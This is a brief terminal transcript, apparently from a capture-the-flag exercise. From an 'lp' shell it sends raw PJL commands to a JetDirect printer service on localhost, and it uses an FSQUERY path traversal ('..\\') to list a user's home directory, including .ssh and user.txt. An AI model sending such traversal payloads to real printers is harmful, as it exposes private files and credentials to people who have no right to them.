 lp shell — probing 127.0.0.1:9100 (JetDirect/PJL)
$ python3 jd2.py   # raw socket probes from the lp shell
b'@PJL INFO ID\r\n'
    -> b'HP LASERJET 4ML\r\n'
b'@PJL FSQUERY NAME="." ENTRY=1 COUNT=10\r\n'
    -> b'. TYPE=DIR\n.. TYPE=DIR\nlogs TYPE=DIR SIZE=4096\n'
       b'jetdirect.py TYPE=FILE SIZE=5119\r\n'
b'@PJL FSQUERY NAME="..\\" ENTRY=1 COUNT=20\r\n'
    -> b'. TYPE=DIR\n.. TYPE=DIR\n.cache TYPE=DIR SIZE=4096\n'
       b'.bashrc TYPE=FILE SIZE=3771\n.local TYPE=DIR SIZE=4096\n...'
       b'user.txt TYPE=FILE SIZE=33\n.ssh TYPE=DIR ...\r\n'